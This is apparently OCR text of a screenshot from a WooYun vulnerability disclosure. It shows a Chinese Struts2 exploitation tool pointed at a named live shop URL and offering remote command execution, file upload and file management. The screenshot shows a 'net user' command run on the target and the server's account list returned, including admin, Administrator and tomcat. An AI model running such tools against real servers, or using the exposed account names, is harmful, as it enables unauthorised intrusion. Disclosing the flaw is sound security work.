 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://517lppz.com:8001/shop/member!passwordRecover.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\SERVER4 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest huiyuan IUSR_SERVER4
IWAM_SERVER4 stone SUPPORT_388945a0
tomcat
命令成功完成。
www.wooyun.org